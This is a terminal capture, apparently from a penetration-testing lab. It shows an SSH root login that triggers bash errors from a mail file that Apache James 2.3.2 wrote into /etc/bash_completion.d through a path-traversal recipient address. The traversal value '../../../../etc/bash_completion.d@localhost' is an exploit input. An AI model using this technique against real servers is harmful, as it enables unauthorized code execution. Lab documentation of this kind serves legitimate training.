 kali@kali:~$ ssh root@10.11.0.128
root@10.11.0.128's password:
...
-bash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ز': co
mmand not found
-bash: L: command not found
-bash: attributestLjava/util/HashMap: No such file or directory
-bash: L
        errorMessagetLjava/lang/String: No such file or directory
-bash: L
        lastUpdatedtLjava/util/Date: No such file or directory
-bash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-bash: $'L\004nameq~\002L': command not found
-bash: recipientstLjava/util/Collection: No such file or directory
-bash: L: command not found
-bash: $'remoteAddrq~\002L': command not found
-bash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-bash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': comm
and not found
-bash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-bash: @team.pl>
Message-ID: <31878267.0.1555158659200.JavaMail.root@debian>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from vpn.hacker.localdomain ([10.11.11.10])
          by debian (JAMES SMTP Server 2.3.2) with SMTP ID 330
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Sat, 13 Apr 2019 08:30:53 -0400 (EDT)
Date: Sat, 13 Apr 2019 08:30:53 -0400 (EDT)
From: team@team.pl

: No such file or directory